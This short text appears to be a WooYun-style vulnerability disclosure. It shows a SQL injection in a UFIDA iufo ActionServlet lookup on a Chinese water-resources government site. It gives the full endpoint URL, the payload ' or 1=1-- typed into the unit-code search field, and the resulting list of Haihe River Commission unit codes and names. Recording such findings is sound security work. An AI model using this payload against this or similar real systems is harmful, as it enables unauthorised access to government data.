 slcw.mwr.gov.cn/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_orgpk=level_code&
单位树参照
单位编码 等于 ' or 1=1-- 查找
单位信息
(126204005)水利部海河水利委员会引滦工程管理局
(126204011)水利部海河水利委员会海河流域水土保持监测中心站
(126204012)海河流域水资源保护局
(126204012001)海河流域水资源保护局（本级）
(126204012002)海河流域水环境监测中心
(126204012003)水利部海河水利委员会水资源保护科学研究所
(126204013)水利部海河水利委员会水文局
(126204014)水利部海河水利委员会通讯中心
(126204015)水利部海河水利委委会水利信息网络中心
www.wooyun.org